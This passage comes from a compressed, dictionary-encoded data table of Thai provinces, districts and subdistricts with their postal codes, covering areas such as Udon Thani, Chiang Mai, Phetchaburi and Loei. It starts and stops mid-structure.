,64130],["หาดเสี้ยว",64130],["Hสำ",64130],["Hสิน",64130]]],["Oสำโรง",[["Ilล",64120],["ทับผึ้ง",64120],["Cขุนไกร",64120],["Bซ่าน",64120],[413,64120],[383,64120],["ราวต้นจันทร์",64120],[178,64120],[1151,64120],[615,64120],["วัดP",64120],[797,64120],["Plเลี้ยง",64120]]],["สวรรคโลก",[["Iกระจง",64110],[6,64110],[880,64110],[411,64110],[10,64110],["VกุมP",64110],[862,64110],["Gพิณพาทย์",64110],["Gไม้ขอน",64110],[618,64110],["FDขลัง",64110],["FDยม",64110],["Fสวรรคโลก",64110],[181,64110]]],["Fสุโขทัย",[["lลเตี้ย",64220],["ธานี",64000],[349,64000],[332,64220],["Bหลุม",64000],["rW",64000],["rแคว",64000],["Uซ้าย",64000],["GNแa",64210],[261,64210]]]]],["Aคาย",[[1179,[["กองCง",43110],[1179,43110],[231,43110],["Qโมง",43110],[1087,43110],["Bว่าน",43110],[380,43110],["ACง",43110],["Kคอน",43110],["sสา",43110]]],[1180,[["Cทับไฮ",43120],["Bต้อน",43120],["WบาทCสิงห์",43120],[1180,43120],[489,43120]]],["Oเชียงu",[[1145,43130],[673,43130],["พานพร้าว",43130],["Aปลาr",43130]]],[1181,[["คอกd",43100],[188,43100],[1181,43100]]],[1182,[[254,43160],[966,43160],["ผาตั้ง",43160],[1182,43160],["แก้งไก่",43160]]],[1183,[[131,43120],[1010,43120],[176,43120],["อุดมพร",43120],[1183,43120]]],["FAคาย",[["กวนวัน",43000],["ค่ายบกหวาน",43100],[380,43000],[1184,43000],["Wธาตุบังพวน",43100],["มีt",43000],["วัดธาตุ",43000],[731,43100],["สีกาย",43000],["AกอมP",43000],["หาดZ",43000],["pโงม",43000],["Fหมี",43000],["zคุก",43000],[906,43000],[181,43000]]],[506,[["ด่านOสุข",43130],[506,43130],[163,43130]]],["sพิสัย",[["mบง",43120],["จุมพล",43120],["ชุมd",43120],[400,43120],["Cหนัง",43120],[246,43120],[296,43120],[322,43120],["สร้างCงขาว",43120],["เซิม",43120],["เหล่าต่างZ",43120]]]]],["AXvภู",[[556,[["mดินจี่",39350],[946,39170],["aสวรรค์",39350],[530,39170],[556,39170],[488,39170],["อุทัยสวรรค์",39170],["เก่ากลอย",39350],[513,39170]]],[1185,[["Cเหล่า",39170],[492,39170],[178,39170],["Gปลาป้อม",39170],["เทพคีรี",39170]]],[196,[["mสะเทียน",39180],[155,39180],[920,39180],["Uหล่อ",39180],[196,39180],["Aกุงb",39180],[444,39180],[758,39180],["หันCn",39180],[303,39180],["Rk",39180],[157,39180]]],[1186,[["mผึ้ง",39270],[938,39270],[131,39270],["Cด่าน",39270],["Cสี",39270],["บุญทัน",39270],[238,39270],[1186,39270]]],["FAXvภู",[[124,39000],["CZไฮ",39000],["Cมะเฟือง",39000],[206,39000],[453,39000],["Vไม้n",39000],[656,39000],[103,39000],["Aภัยศูนย์",39000],["Aสวรรค์",39000],[529,39000],[1154,39000],["Rขมิ้น",39000],[249,39000],[906,39000]]],[1055,[["mดู่",39140],[873,39140],[257,39140],[1187,39140],["ปางกู่",39140],[245,39140],[807,39140],[1124,39140],[1055,39140],[513,39140]]]]],["อำCจเจริญ",[[1188,[[935,37210],[1188,37210],["Vก่อ",37210],["Kก่ง",37210],["Kสาร",37210]]],["ปทุมราชวงศา",[["Zs",37110],["CVแซง",37110],[228,37110],["ลือ",37110],[382,37110],["L",37110],["Rn",37110]]],[1189,[["จานลาน",37180],[1189,37180],["Wเหลา",37180],["ไม้กลอน",37180]]],["ลืออำCจ",[[357,37120],["aมะU",37120],["อำCจ",37120],["เปือย",37120],["แมด",37120],[534,37120],["ไร่ขี",37120]]],[588,[["ZW",37240],["จิกดู่",37240],["รัตนวารี",37240],["สร้างถ่อf",37240],[765,37240],[588,37240],["เค็งM",37240],["sFf",37240]]],["FอำCจเจริญ",[[892,37000],["คึมM",37000],["Tเมย",37000],["Cจิก",37000],["Cผือ",37000],[1190,37000],[1185,37000],["Cหมอม้า",37000],[1080,37000],["Qปลีก",37000],["บุ่ง",37000],["ปลาค้าว",37000],["สร้างนกทา",37000],["Aมะแซว",37000],[354,37000],["เหล่าพรวน",37000],["RหCมแท่ง",37000],["RY",37000],["ไก่Z",37000]]],[1191,[[939,37290],["Aqสี",37290],[903,37290],[1191,37290],[163,37290],["ไร่สีสุก",37290]]]]],["อุดรธานี",[[1192,[[1192,41250],["ขอนยูง",41250],["lลเลียน",41250],[1184,41250],["สร้างก่อ",41250],[941,41250],[218,41250]]],[1193,[[1193,41110],["ตูมใต้",41110],[1194,41110],[1184,41370],[1195,41370],["พันT",41370],["สีออ",41110],[529,41110],["Lเกิ้ง",41110],["เชียงแหว",41110],["zZ",41110],["เสอเพลอ",41370],["แชแล",41110]]],["กู่b",[[1196,41130],[995,41130],["Bจีต",41130],["RNอินทร์",41130]]],[1197,[[1197,41310],[585,41310],[227,41310],[490,41310]]],[1198,[[1198,41380],["Cแค",41380],["Bก้อง",41380],[248,41380]]],[1199,[[491,41210],[1199,41210],["Bหยวก",41210],[353,41210],[138,41210],[141,41210],["โสมเยี่ยม",41210]]],[1200,[[924,41190],["ถ่อนCลับ",41190],[250,41190],["Cไหม",41190],[1201,41190],["Bt",41190],[1200,41190],[1202,41190],[966,41190],[178,41190],["Oสุทโธ",41190],["อ้อมกอ",41190],[993,41190]]],[246,[[1203,41160],["ข้าวสาร",41160],["Zด้วง",41160],[153,41160],["จำปาโมง",41160],[257,41160],[246,41160],["Aeคู",41160],[141,41160],[718,41160],["เขือQ",41160],[1204,41160],[248,41160]]],["ประจักษ์ศิลปาคม",[["Ck",41110],["Lqพาด",41110],[1078,41110]]],["พิบูลย์รักษ์",[[1205,41130],[504,41130],[1206,41130]]],[1207,[["ZKสูง",41280],["บะยาว",41280],[1195,41280],[1207,41280],["Aกุงทับม้า",41280],[1152,41280]]],[1208,[["จำปี",41230],[945,41230],[1198,41230],[1128,41230],[1208,41230],["Aนกเขียน",41230],[134,41230]]],[1209,[["Cสะอาด",41260],["Bยวด",41260],["Bpโงม",41260],[238,41260],[1209,41260],["เชียงดา",41260]]],[1210,[["mหมากไฟ",41220],["Qพ่น",41360],[361,41360],[1210,41360],[969,41220],["หมากหญ้า",41360],["อูบมุง",41220],["Rหวาย",41220]]],[1211,[["Tหายโศก",41130],["Bยา",41320],["Bเชียง",41320],["ผักตบ",41130],["พังงู",41130],["สร้อยพร้าว",41130],["สะแบง",41130],["Aสระปลา",41320],[1211,41130],[243,41130],[73,41130],[114,41130]]],[455,[["ทับกุง",41340],[131,41340],[455,41340],["แสงสว่าง",41340]]],[1212,[[1213,41150],[869,41150],["Cพู่",41150],[1133,41150],[209,41150],["สร้างแป้น",41150],["สุมเส้า",41150],["เชียงหวาง",41150],["เlไห",41150],[1212,41150],[534,41150]]],["Fอุดรธานี",[["mสระ",41000],["Cกว้าง",41000],[231,41000],[131,41000],["นิคมสงเคราะห์",41000],[1100,41000],["Bจั่น",41000],[1202,41000],["Bเลื่อม",41000],["qพร้าว",41000],["Aขอนกว้าง",41000],[237,41000],[103,41000],[73,41330],[903,41000],["หมากแข้ง",41000],[142,41000],["เชียงพิณ",41000],[907,41000],[121,41000],[136,41330]]],[157,[["ทมCn",41240],["บุ่งb",41240],[149,41240],[534,41240],[157,41240],["YOสำราญ",41240]]],[1214,[["Zเลาะ",41290],[523,41290],[993,41290],[1214,41290]]]]],["อุตรดิตถ์",[["ตรอน",[["ข่อยสูง",53140],["Qอ่าง",53140],[625,53140],[784,53140],["หาดสองแคว",53140]]],["Nแสนขัน",[["Qพี้",53230],[316,53230],["Vคาย",53230],["ผักขวง",53230]]],[1215,[["จริม",53150],[1215,53150],["Cงพญา",53150],["Qหมัน",53150],["ผาเลือด",53190],["ร่วมจิต",53190],["หาดล้า",53190]]],["Qปาด",[["Eแฝก",53110],["Qไคร้",53110],["Qh",53110],["Bฝาย",53110],["Lมุ่น",53110],["เด่นเหล็ก",53110],[79,53110]]],[238,[["Cขุม",53180],["gเบี้ย",53180],[238,53180],["kเจ็ดต้น",53180]]],[1035,[["คอรุม",53120],["Eมะเฟือง",53120],["Eสัก",53220],[1028,53120],["Cอิน",53120],["Bดารา",53220],[1145,53120],["Bโคน",53120],["พญาแมน",53120],[181,53120],["ไร่อ้อย",53120]]],[1216,[["Bเสี้ยว",53160],[1216,53160],[1134,53160],[731,53160]]],["ลับแล",[["tจุมพล",53130],["ด่านHZมัน",53210],["Jยั้ง",53210],["Cนกกก",53130],["ฝายc",53130],["Oพนมมาศ",53130],["Hพูล",53130],[495,53210]]],["Fอุตรดิตถ์",[["ขุนฝาง",53000],["คุ้งตะเภา",53000],[879,53000],["ถ้ำฉลอง",53000],[638,53000],[77,53000],["Qริด",53000],[708,53000],["Bด่านCขาม",53000],[564,53000],["Vเซ่า",53000],["ผาจุก",53000],["Gกะพี้",53170],["Gดิน",53000],["หาดกรวด",53000],["หาaิ้ว",53000],[79,53000]]]]],["อุทัยธานี",[[1217,[["ตลุกดู่",61120],[1217,61120],["JCไทย",61120],[466,61120],["Awa",61120],["Aยายดา",61120],["Aสระ",61120],[1175,61120],["Sขี้ฝอย",61120],[607,61120]]],[383,[["คอกควาย",61140],[481,61140],[318,61140],["BuIเคียน",61180],[383,61140],[241,61180],[68,61180],["Aบ่มกล้วย",61180],["หูd",61180],[1135,61140],["เจ้าวัด",61150],["Fการุ้ง",61180],["แก่นมะกรูด",61140]]],[1218,[["JCn",61160],[1161,61160],["ประดู่ยืน",61160],["Vอ้อ",61160],["ระบำ",61160],[1218,61160]]],[822,[[1108,61150],["พลวงสองCง",61150],[822,61150],[176,61150],["hเขียว",61150]]],[1219,[[503,61130],[1205,61130],["Jพึ่ง",61130],["Eโพ",61130],[1219,61130],[73,61130],["หมกแถว",61130],["หลุมเข้า",61130],["Lรอบ",61130]]],[1220,[["Jพง",61110],["Jโพ",61110],[99,61110],[1220,61110],["ACงนวล",61110],[562,61110],[150,61110],["อุทัยเก่า",61110],["SกวางN",61110],["SDแกรก",61170]]],[1221,[[452,61170],["สุขฤทัย",61170],[1221,61170]]],["Fอุทัยธานี",[["Tขวาง",61000],[585,61000],["Eซุง",61000],["Qซึม",61000],["สะแกกรัง",61000],["Aพังค่า",61000],[622,61000],[758,61000],["Ahแบน",61000],["หาดทนง",61000],["อุทัยu",61000],["Pเทโพ",61000],["เนินแจง",61000],["Rเหล็ก",61000]]]]],["อุบลราชธานี",[["mข้าวปุ้น",[["กาบิน",34270],["ข้าวปุ้น",34270],["AทันQ",34270],["แก่งเค็ง",34270],["Rสวาง",34270]]],[1222,[["ZไฮM",34000],[1222,34000],["EF",34000],["เหล่าแa",34000]]],["ตระการพืชผล",[["กระเดียน",34130],["mยาลวน",34130],["กุศกร",34130],[1011,34130],["ขุหลุ",34130],[1196,34130],["Zเจริญ",34130],["ตระการ",34130],[409,34130],["ถ้ำแข้",34130],[279,34130],["Cพิน",34130],["Cสะไม",34130],[1206,34130],["สะพือ",34130],[622,34130],["Lฝ้ายพัฒC",34130],["เกษม",34130],["เซเป็ด",34130],["เป้า",34130],[1068,34130],["Rกุง",34130],["ไหล่J",34130]]],[1223,[["Zหว้า",34330],["จิกเทิง",34330],[1223,34330],["Cคาย",34330],[242,34330],[161,34330]]],["JOอุดม",[["mเรือ",34160],["Cห่อม",34160],["Cเกษม",34160],["Aอ้ม",34160],["Kชำแระ",34160]]],[1224,[[1224,34280],["Bตูม",34280],[1008,34280],[214,34280],[992,34280],["โสกแสง",34280]]],[125,[["กองs",34170],[125,34170],["พะลาน",34170],["พังเคน",34170]]],[1225,[[131,34160],[1225,34160],["Cเรือง",34160]]],["Qขุ่น",[[991,34260],["lเกา",34260],[121,34260],["ไพบูลย์",34260]]],["Qยืน",[["บุเปือย",34260],[897,34260],[984,34260],["สีวิเชียร",34260],["เก่าขาม",34260],["โซง",34260],["โดมประดิษฐ์",34260]]],["บุณฑริก",[["คอแลน",34230],[405,34230],[960,34230],["Bแมด",34230],["Aสะโน",34230],["Lข่า",34230],[1074,34230],[114,34230]]],["พิบูลมังสาหาร",[["mชมภู",34110],["Tจิก",34110],[204,34110],[405,34110],["Bแขม",34110],["พิบูล",34110],["ระเว",34110],["AXฮี",34110],[333,34110],[1226,34110],["Rกาหลง",34110],[1013,34110],[918,34110],["ไร่ใต้",34110]]],[1227,[["ดุมM",34140],[1006,34140],[1227,34140],["Uสักกระโพหลุ่ม",34140],["Uโยภาพ",34140],["AdM",34140],[1070,34140],[1020,34140],[1228,34140],["Aไข่นก",34140],["เตย",34140],["เหล่าบก",34140],[489,34140],[1021,34140]]],[1229,[["Zขวาง",34190],["ZQแซบ",34190],[376,34190],[507,34310],[1064,34190],["บุ่งหวาย",34310],["บุ่งไหม",34190],[1229,34190],["สระสมิง",34190],["Aกินเพล",34190],["Lขะยูง",34310],["FOไค",34190],[335,34190],["Rผึ้ง",34190],["Rโหนน",34190],[996,34190]]],["OFu",[["Zไหล",34250],[514,34250],["ตะบ่าย",34250],[250,34250],["Cเลิน",34250],["ลาดควาย",34250],["วาริน",34250],[943,34250],["หCมแท่ง",34250],["เอือดM",34250],["แก้งกอก",34250]]],["สว่างวีระวงศ์",[[284,34190],["บุ่งมะแลง",34190],[1014,34190],["แก่งโดม",34190]]],[242,[[220,34360],["ค้อf",34360],["บอน",34360],[242,34360],[903,34360],[692,34360],[498,34360],[1226,34360],["Rกาเล็น",34360]]],["สิรินธร",[["คันไร่",34350],[935,34350],["ช่องเม็ก",34350],["นิคมสร้างตนเองvโดมf",34350],["ฝางZ",34350],["Rก่อ",34350]]],[1230,[[220,34170],["Cแวง",34170],["Aนกทา",34170],[159,34170],[899,34170],[1154,34170],[1230,34170],["เจียด",34170],["แก้งo",34170]]],[1231,[[1203,34320],["ก่อเอ้",34150],["ค้อN",34150],["ชีทวน",34150],["Eไห",34150],["ธาตุf",34150],["CZM",34150],[359,34320],["Bไทย",34320],["Uขี้นก",34150],[235,34150],["สร้างถ่อ",34150],["สหธาตุ",34150],[1228,34150],["eT",34150],[1231,34150],["แaหม้อ",34150],[524,34320]]],["เดชอุดม",[[1005,34160],["mประทาย",34160],["Zครั่ง",34160],["ตบหู",34160],["Jเทิง",34160],["EYO",34160],["Cกระแซง",34160],["Cส่วง",34160],["Cเจริญ",34160],[960,34160],["Vโมง",34160],[116,34160],["Fเดช",34160],["แก้ง",34160],[214,34160],[114,34160]]],["Fอุบลราชธานี",[["กระโสบ",34000],["mลาด",34000],["ขามM",34000],[991,34000],["ปทุม",34000],[1067,34000],["Aขอน",34000],[421,34000],[904,34000],["แจระแม",34000],[181,34000],["ไร่f",34000]]],[1232,[["Aบก",34000],[1232,34000],["แพงM",34000],[998,34000]]],[1233,[["CYw",34220],["AแสงM",34220],[191,34220],[978,34220],[1233,34220]]],[918,[["kM",34340],[1134,34340],[558,34340],[242,34340],["เหล่าn",34340],[918,34340]]]]],[180,[[1234,[["นรสิงห์",14130],[459,14130],["Dเสด็จ",14130],[1234,14130],["สายN",14130],["เอกราช",14130],["โผงเผง",14130],[810,14130]]],["วิเศษtชาญ",[["IขCก",14110],["ตลาดu",14110],[284,14110],["Dจัก",14110],[778,14110],["ยี่ล้น",14110],["ศาลเจ้าโรงN",14110],["สาวร้องไห้",14110],["สี่ร้อย",14110],["หลักb",14110],[588,14110],["Lคันแหลน",14110],["hจำศีล",14110],["hดำพัฒC",14110],["hวง",14110]]],[1235,[["มงคลธรรมนิมิต",14160],["ราษฎรพัฒC",14160],[1235,14160],["อบทม",14160],["Ykพันธ์",14160]]],["Fอ่างN",[["Iวัว",14000],["จำปาหล่อ",14000],["ตลาดกรวด",14000],["ตลาดc",14000],[306,14000],["Bรี",14000],["Bอิฐ",14000],["Bแห",14000],[1178,14000],["มหาดไทย",14000],[416,14000],[294,14000],[809,14000],["โพสะ",14000]]],[1236,[["จำลอง",14150],["Bพราน",14150],[1138,14150],["Oพราน",14150],["สีXN",14150],[978,14150],[1236,14150]]],[173,[["Zหยาด",14120],["ทางW",14120],[639,14120],[473,14120],["Dเจ้าฉ่า",14120],[339,14120],["Uช้าย",14120],["รำมะสัก",14120],[469,14120],["AHไก่",14120],[457,14120],["อินทประมูล",14120],["อ่างb",14120],["Kพุทรา",14120],["Yรังนก",14120]]],[1237,[["จรเข้ร้อง",14140],["ชะไว",14140],["tฤทธิ์",14140],["ตรีณรงค์",14140],["ราชสถิตย์",14140],["หลักฟ้า",14140],["เทวราช",14140],["ไชยภูมิ",14140],[1237,14140]]]]],["เชียงราย",[["ขุนlล",[["ต้า",57340],[1025,57340],["Uฮอม",57340]]],["ดอยc",[["ปงf",57110],["AVก่อ",57110],[569,57110]]],[1238,[["Vแงะ",57190],[1238,57190],["OYเงิน",57190],["สันมะค่า",57190],[810,57190]]],["พญาเม็งราย",[["lดควัน",57290],["เม็งราย",57290],[831,57290],["Hเปา",57290],["ไม้ยา",57290]]],["พาน",[["ดอยn",57120],[0,57120],["ทานตะวัน",57280],["ธารN",57250],["Vหุ่ง",57120],["kZ",57120],[1239,57120],[671,57120],["สันมะเค็ด",57120],["eง้ม",57120],["เจริญF",57120],[1204,57120],["zห้าว",57120],["Hอ้อ",57120],["Hเย็น",57280]]],[667,[["ครึ่ง",57140],["บุญเรือง",57140],["ริมโขง",57140],["OTt",57140],[666,57140],["Lซ้อ",57140],[828,57140]]],["เชียงแสน",[["Bแซว",57150],[827,57150],["OTมูล",57150],[828,57150],["Hเงิน",57150],["โยนก",57150]]],["เทิง",[[535,57160],["ตับเต่า",57160],["ปล้อง",57230],["OTไชย",57230],["สันin",57160],[951,57160],["Aแรด",57230],["เชียงเคี่ยน",57230],[828,57160],["Hลอย",57230]]],["Fเชียงราย",[["ดอยลาน",57000],["ดอยฮาง",57000],["Eสาย",57000],["Eสุด",57100],["Cงแล",57100],[703,57100],["Vอ้อTt",57000],["รอบz",57000],["ริมกก",57100],[1240,57000],["Lชมภู",57000],["Lสัก",57000],[828,57000],["Hกรณ์",57000],["Hข้าวต้ม",57100],["Hยาว",57100]]],[900,[["Tศิลา",57210],["ผาn",57210],["Fชุม",57210],[900,57210],[1036,57210]]],["zVเป้า",[[963,57170],[1178,57170],["สันสลี",57170],[828,57170],["zกาหลง",57260],["Hเจดีย์",57260],["Hเจดีย์u",57260]]],["zเชียงรุ้ง",[["aมหาวัน",57210],["Jก่อ",57210],[821,57210]]],["zแก่น",[[32,57310],["ปอ",57310],["kยาย",57310],["หล่ายงาว",57310]]],[442,[["จอมสวรรค์",57110],["จันจว้า",57270],["จันจว้าใต้",57270],["Eข้าวเปลือก",57110],[821,57110],["Vตึง",57110],["Oค้ำ",57110],[1240,57110],["HZ",57240],[442,57110],["Hไร่",57240]]],[1241,[[987,57240],[1241,57240],["Hสลองนอก",57110],["Hสลองใน",57110]]],[829,[["จอมหมอกb",57250],["aมะดะ",57250],["Xสลี",57250],["Vก่อดำ",57250],["โป่งแพร่",57000]]],[1242,[["Eก๊อ",57180],[1238,57180],["วาวี",57180],[833,57180],["เจดีย์c",57180],[1041,57180],[1242,57180]]],[1243,[["Bด้าย",57220],["OFชุม",57130],["Lไคร้",57220],[431,57130],["zพางZ",57130],[1243,57130],["โป่งn",57130],["โป่งผา",57130]]]]],[1012,[["กัลยาณิวัฒC",[[1201,58130],["แจ่มc",58130],["Hแดด",58130]]],[23,[["ข่วงเปา",50160],["ดอยb",50160],[468,50160],["Bแปะ",50240],["สบเตี๊ยะ",50160],["Hสอย",50240]]],["ดอยสะเก็ด",[[641,50220],[887,50220],["Vป้อง",50220],["Vลาน",50220],["Vเมี่ยง",50220],["ลวงo",50220],["สง่าB",50220],["สันปูเลย",50220],[50,50220],["เชิงดอย",50220],["เทพเสด็จ",50220],["Hคือ",50220],["Hฮ้อยเงิน",50220],["Hโป่ง",50220]]],[1244,[[1244,50160],["Uคราม",50160],[669,50160],[671,50160]]],[1245,[[1245,50260],["Eเดื่อ",50260],["บงตัน",50260],["Bแอ่น",50260],["มืดกา",50260],["โปงJ",50260]]],["ฝาง",[["ม่อนปิ่น",50110],[1240,50110],[828,50110],["Hข่า",50320],["Hคะ",50110],["Hงอน",50320],["Hสูน",50110],[170,50110]]],["พร้าว",[[400,50190],[1246,50190],[963,50190],["Vตุ้ม",50190],["Vไหน่",50190],[1240,50190],["เขื่อนผาก",50190],[828,50190],["Hปั๋ง",50190],["Hแวน",50190],["โหล่งขอด",50190]]],["สะเมิง",[[127,50250],["ยั้งเมิน",50250],["สะเมิงo",50250],["สะเมิงใต้",50250],["Hสาบ",50250]]],[1247,[["ต้นเปา",50130],[204,50130],["บวกค้าง",50130],["ร้องวัวแa",50130],[1239,50130],[1247,50130],[759,50130],["ออนใต้",50130],["แช่d",50130],["Hปูคา",50130]]],[1240,[[1048,50210],["สันif",50210],["สันic",50210],["สันCเม็ง",50210],["สันVเปา",50210],["สันWเนตร",50210],["Aจ๊อม",50210],["Aหาร",50290],["Aแหย่ง",50210],["Fเล็น",50210],["Hแฝก",50290],["Hแฝกu",50290]]],[894,[["Jต้อม",50120],["Jสะโตก",50120],["EGพร้าว",50120],["Qgc",50120],[4,50120],["Bแม",50120],["มะขามc",50120],["มะขุนหวาน",50120],["ยุหว่า",50120],[1239,50120],["Hก๊า",50120]]],[558,[["ขัวมุง",50140],["ชมภู",50140],[1248,50140],["Eกว้าง",50140],["EGlล",50140],["Vบง",50140],["Uเนิ้ง",50140],[1240,50140],[558,50140],["Aผึ้ง",50140],["Aแฝก",50140],[676,50140]]],[1249,[["ขุนคง",50230],[1246,50230],[1250,50230],["Bแหวน",50230],["สบHข่า",50230],["สันผักหวาน",50230],["Aควาย",50230],["Aตอง",50340],["Aแก๋ว",50230],[1249,50230],["หารb",50230]]],[1251,[["Cเกียน",50310],["ม่อนจอง",50310],["Uเปียง",50310],["สบโขง",50310],[1251,50310],[448,50310]]],[1252,[["Cคอเรือ",50240],["gสลี",50240],["gc",50240],[365,50240],[1249,50240],[1252,50240]]],[1253,[["Jข้าวพวง",50170],["ปิงโค้ง",50170],[1253,50170],["Fคอง",50170],["Fงาย",50170],["Fนะ",50170],["Hนะ",50170]]],["Fเชียงu",[["dคลาน",50100],["dม่อย",50300],[644,50300],[230,50000],[1039,50300],[1238,50100],["Wสิงห์",50200],["ฟ้าฮ่าม",50000],["วัดเกต",50000],[664,50200],["สันผีเสื้อ",50300],["สุเทพ",50200],["AVครั่ง",50000],[542,50000],["หายยา",50100],["Hเหียะ",50100]]],["zแหง",[["เปียงc",50350],["Fแหง",50350],["แสนไห",50350]]],["Hริม",[[991,50180],[1248,50180],["ริมo",50180],["ริมใต้",50180],["สะลวง",50330],["สันโป่ง",50180],[759,50180],["เหมืองb",50180],[677,50180],["Hแรม",50180],["โป่งแยง",50180]]],["Hวาง",[["Tเปา",50360],["Jปี้",50360],[818,50360],["Bกาด",50360],["Hวิน",50360]]],["Hออน",[["ทาo",50130],["Bสหกรณ์",50130],[825,50130],["ออนw",50130],["ออนo",50130],[1051,50130]]],[1254,[["Eตอน",50280],[468,50280],["มะลิกา",50280],["สันต้นหมื้อ",50280],["HCวาง",50280],["Hสาว",50280],[1254,50280]]],["Hแจ่ม",[["กองแขก",50270],["ช่างเคิ่ง",50270],[965,50270],["Bทับ",50270],["ปางpฝน",50270],["HCจร",50270],["Hศึก",50270]]],[1255,[["กื้ดd",50150],[991,50150],["ช่อแล",50150],[321,50150],[381,50150],[1256,50150],["สบเปิง",50150],["สันVU",50330],["สันมหาพน",50150],["อินทขิล",50150],["Fก๋าย",50150],["HหอW",50150],[1255,50150]]],["ไชยปราการ",[["ปงตำ",50320],["Oaเย็น",50320],[103,50320],["Hทะลบ",50320]]]]],["เพชรบุรี",[[1257,[[1257,76120],["TขุนL",76120],[1028,76120],[774,76120],["qWยา",76120],["Aศาลา",76120],["Lio",76120],[5,76120],["ไร่uพัฒC",76120]]],[410,[["กลัดc",76130],["Eคอย",76130],[410,76130],["Eแลง",76130],["Eไม้รวก",76130],["Bในa",76130],["ปึกเตียน",76130],["มาบปลาเค้า",76130],["Uหย่อง",76130],["Gไคร้",76130],[68,76130],["Sกระปุก",76130]]],[1258,[["ตำหรุ",76150],["ถ้ำรงค์",76150],[284,76150],["Eเสน",76150],["Bทาน",76150],[1258,76150],["Bหาด",76150],["ลาดY",76150],["สมอพลือ",76150],["สะพานไกร",76150],["Aกระเจ็ด",76150],["Aกะปุ",76150],["Lข้อง",76150],[1094,76150],[1121,76150],["ไร่มะขาม",76150],["ไร่สะท้อน",76150],["ไร่K",76150]]],[1148,[[41,76110],["Eแร้งออก",76110],["Dขุนy",76110],["Dครก",76110],["Dตะบูน",76110],["Dตะบูนออก",76110],[306,76110],[1148,76110],["rทะเล",76110],["แหลมผักเบี้ย",76100]]],[1175,[[82,76160],["UQกลัดo",76160],["UQกลัดใต้",76160],[1175,76160]]],[1259,[["ทับคาง",76140],["Dเค็ม",76140],[369,76140],["Aชุมพล",76140],["Aชุมพลo",76140],["Aปรง",76140],[96,76140],["LEd",76140],[1260,76140],[1259,76140]]],["Fเพชรบุรี",[["Iกระแชง",76000],["ช่องสะแก",76000],[396,76000],["ต้นมะพร้าว",76000],["ต้นมะk",76000],[974,76000],[753,76000],["Cพันq",76000],["Cวุ้ง",76000],[51,76000],["Dจาน",76000],[791,76000],[1145,76000],["Gตะโก",76000],["สำมะโรง",76000],["AขCน",76000],[757,76000],[106,76000],["eสะพาน",76000],["หาดเจ้าสำราญ",76100],["zคอย",76000],["โพW",76000],["โพไร่หวาน",76000],["ไร่ส้ม",76000]]],[1261,[["Vเด็ง",76170],["พุสวรรค์",76170],[439,76170],[275,76170],["LHเพรียง",76170],[1261,76170]]]]],["เพชรบูรณ์",[[670,[[670,67150],["ซับพุทรา",67150],["aขุย",67190],["ตะmไร",67190],[32,67150],[349,67190],["พุทธบาท",67150],["ลาดแค",67150],["ศาลาลาย",67150]]],[1262,[[1262,67260],["Gกวาง",67260],["หลักด่าน",67260],["Kมน",67260]]],[1263,[["กันจุ",67160],["ซับสมอทอด",67160],["ซับไม้แa",67160],[1263,67160],["พญาG",67160],[875,67230],[109,67160],[179,67160],["Aแจง",67160]]],[1264,[["ซับเปิบ",67240],["ท้ายa",67240],["Gศาล",67240],[241,67240],[1264,67240]]],["วิเชียรบุรี",[["ซับf",67180],[267,67180],["Eโรง",67130],[1265,67130],["xกระจับ",67130],["gรัง",67130],["พุขาม",67180],["พุเตย",67180],["ภูQหยด",67180],["Uสาว",67130],[615,67180],["สระประดู่",67130],[948,67130],["Kปรง",67130]]],[1266,[["Iกระจัง",67170],["Cสนุ่น",67170],["ประดู่n",67170],[1266,67170],["สระกรวด",67170],["Aย่างทอย",67170],[121,67170]]],[73,[["กองทูล",67140],["Eด้วง",67140],["Eแa",67140],["Cเฉลียง",67220],["XวัฒC",67140],["gไทย",67140],["Bโภชน์",67140],["Un",67220],["GEดี",67140],["Gโบสถ์",67140],[73,67140],[955,67220],["เพชรละคร",67140]]],[1267,[["dตะลูด",67110],[1132,67110],["Eอิบุญ",67110],["Qก้อ",67110],["Qชุน",67110],["Qเฮี้ย",67110],[384,67110],["บุ่งQเต้า",67110],[4,67110],["Bติ้ว",67110],[902,67110],[352,67110],[383,67110],[540,67110],["rดุก",67110],["ฝายCแซง",67110],["ลานบ่า",67110],["วัดV",67110],["สักหลง",67110],["Aสว่าง",67110],["Aไขว่",67110],[1267,67110],[354,67110]]],[1268,[["lดกลอย",67120],["Cซำ",67120],["CP",67120],[1007,67120],[603,67120],["Gบาล",67120],[259,67120],[1268,67120],["pฮาว",67120]]],[1269,[[90,67270],["ริมสีk",67270],["สะเดาะพง",67270],["AHC",67270],[1269,67270],["เข็กf",67280],["แคมป์สน",67280]]],["Fเพชรบูรณ์",[["ชอนไพร",67000],["aมูลเหล็ก",67000],["ตะเบาะ",67000],["Eพล",67250],["Cงั่ว",67000],[331,67000],[1190,67210],[1265,67000],[238,67000],["Bโตก",67000],["Vเลา",67000],["ระวิง",67210],[377,67210],["สะเดียง",67000],["Lสะแก",67210],[313,67000],[181,67000]]]]],["เลย",[[1270,[["กกสะทอน",42120],[1270,42120],[131,42120],["Cหอ",42120],["rหมัน",42120],[909,42120],["อิปุ่ม",42120],[210,42120],[315,42120],[993,42120]]],[1194,[[1194,42140],["Qทูน",42140],["Qแคม",42140],[159,42140],["อาฮี",42140],[1124,42140]]],[1271,[["Eสวรรค์",42210],[689,42210],["CดอกZ",42210],[1271,42210]]],[1272,[["Cพึง",42170],["Cมาลา",42170],[1272,42170],["เหล่ากอหก",42170],["แสงภา",42170]]],[1273,[["ชมเจริญ",42150],[1273,42150],["หาดคัมภีร์",42150],["Lgซืน",42150],["Lพิt",42150],["เชียงกลม",42150]]],[1274,[["Edคล้อง",42240],["Bเพิ่ม",42240],[1274,42240],["Rปอแa",42240],["RVซาง",42240]]],[1275,[["ผานกเค้า",42180],[1275,42180],[940,42180],["Lส้ม",42180]]],[538,[["ภูหอ",42230],["Aคัน",42230],["Lสีเสียด",42230],["เลยGไสย์",42230],["แก่งOภูมิ",42230]]],["ภูเรือ",[[230,42160],["ปลาบ่า",42160],["ร่องจิก",42160],["ลาดค่าง",42160],["สานตม",42160],[103,42160]]],[1276,[[0,42130],["rปวน",42130],["ผาf",42130],["ผาบิ้ง",42130],[1276,42130],[500,42130],["Aงิ้ว",42130],[1175,42130],["Sc",42130],[716,42130]]],[151,[["lดข่า",42190],["ปวนพุ",42190],[151,42190]]],[674,[[1213,42110],[1064,42110],["Cซ่าว",42110],["บุฮม",42110],["rตม",42110],["หาดiขาว",42110],[276,42110],[674,42110]]],["Fเลย",[["กกดู่",42000],["กกN",42000],["mป่อง",42000],["tพฤกษ์",42000],["Cดินดำ",42000],["C